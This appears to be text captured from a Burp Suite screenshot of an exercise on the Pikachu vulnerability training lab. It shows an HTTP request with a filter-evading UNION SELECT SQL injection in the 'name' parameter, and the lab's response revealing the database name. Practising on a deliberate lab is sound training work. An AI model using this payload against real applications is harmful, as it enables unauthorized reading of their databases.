 Send
Cancel
Target: http://192.168.43.207
HTTP/1
Request
Pretty Raw Hex MarkInfo
\n
1 GET /pikachu/vul/sqli/sqli_str.php?name=
kobe'union/*/<%/*/select+database/*/<%/*/(),2--+&submit
=%E6%9F%A5%E8%AF%A2 HTTP/1.1
2 Host: 192.168.43.207
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
6 Referer:
http://192.168.43.207/pikachu/vul/sqli/sqli_str.php
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Cookie: JSESSIONID=8E54E93B5CA4068B9DD3DE764A835618;
PHPSESSID=knrktj1lm1f1u3k328hjdlnsd5
10 dnt: 1
11 sec-gpc: 1
Search
0 highlights
Response
Pretty Raw Hex Render MarkInfo
\n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 字符型注入
点一下提示~
what's your username?
查询
your uid:3
your email is: kobe@pikachu.com
your uid:pikachu
your email is: 2
Inspector
Notes
Done
34,126 bytes | 15 millis
Event log (4)
All issues
Memory: 414.8MB